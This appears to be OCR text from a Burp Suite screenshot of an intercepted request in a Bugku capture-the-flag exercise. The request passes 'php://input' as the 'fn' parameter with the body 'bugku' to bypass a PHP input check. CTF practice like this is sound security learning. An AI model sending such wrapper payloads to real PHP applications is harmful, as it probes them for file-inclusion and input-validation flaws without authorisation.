 ts(
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
" $
Request to http://114.67.246.176:19127
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?ac=bugku&fn=php://input HTTP/1.1
Host: 114.67.246.176:19127
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=34kfhvoilevqk4p779t36qc2j5
Upgrade-Insecure-Requests: 1
bugku